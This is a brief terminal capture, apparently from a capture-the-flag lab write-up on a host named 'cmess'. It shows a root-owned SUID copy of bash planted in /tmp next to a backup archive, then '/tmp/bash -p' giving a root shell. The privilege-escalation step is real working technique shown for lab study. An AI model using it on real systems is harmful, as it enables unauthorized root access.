 andre@cmess:~/backup$ ls -la /tmp
total 1056
drwxrwxrwt 9 root root 4096 Nov 17 02:26 .
drwxr-xr-x 22 root root 4096 Feb 6 2020 ..
-rw-r--r-- 1 root root 229 Nov 17 02:26 andre_backup.tar.gz
-rwsr-sr-x 1 root root 1037528 Nov 17 02:26 bash
drwxrwxrwt 2 root root 4096 Nov 17 00:51 .font-unix
drwxrwxrwt 2 root root 4096 Nov 17 00:51 .ICE-unix
drwx------ 3 root root 4096 Nov 17 00:51 systemd-private-f0
LRxtaY
drwxrwxrwt 2 root root 4096 Nov 17 00:51 .Test-unix
drwxrwxrwt 2 root root 4096 Nov 17 00:51 VMwareDnD
drwxrwxrwt 2 root root 4096 Nov 17 00:51 .X11-unix
drwxrwxrwt 2 root root 4096 Nov 17 00:51 .XIM-unix
andre@cmess:~/backup$ tmp/bash -p
-bash: tmp/bash: No such file or directory
andre@cmess:~/backup$ /tmp/bash -p
bash-4.3# whoami
root